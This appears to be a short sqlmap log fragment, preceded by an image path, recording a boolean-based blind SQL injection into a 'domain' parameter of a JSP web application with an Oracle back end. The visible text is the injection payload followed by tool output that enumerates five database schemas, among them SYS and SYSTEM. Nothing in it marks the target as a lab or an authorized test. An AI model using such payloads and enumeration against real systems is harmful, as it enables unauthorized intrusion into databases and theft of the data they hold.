 Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: domain=-3852' OR (5688=5688)--
---
[23:33:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:33:06] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:33:06] [INFO] fetching database (schema) names
[23:33:06] [INFO] fetching number of databases
[23:33:07] [INFO] resumed: 5
[23:33:07] [INFO] resumed: DBA_CHENLT
[23:33:07] [INFO] resumed: DBA_LIZ
[23:33:07] [INFO] resumed: ENTTEST_USER
[23:33:07] [INFO] resumed: SYS
[23:33:07] [INFO] resumed: SYSTEM
available databases [5]:
[*] DBA_CHENLT
[*] DBA_LIZ
[*] ENTTEST_USER
[*] SYS
[*] SYSTEM